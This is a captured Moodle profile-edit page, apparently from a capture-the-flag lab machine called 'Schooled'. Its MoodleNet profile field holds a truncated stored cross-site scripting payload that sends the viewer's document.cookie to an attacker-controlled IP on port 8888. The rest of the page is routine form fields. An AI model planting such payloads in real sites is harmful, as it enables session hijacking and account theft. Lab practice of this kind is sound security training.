 james james Message
Dashboard / Preferences / User account / Edit profile
james james
Expand all
General
First name
james
Surname
james
Email address
james@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
14.52:8888/?'+document.coo
City/town
james
Select a country
Bahrain
Timezone
Server timezone (Europe/London)
User picture
Current picture
None
New picture
Maximum file size: 2MB, maximum number of files: 1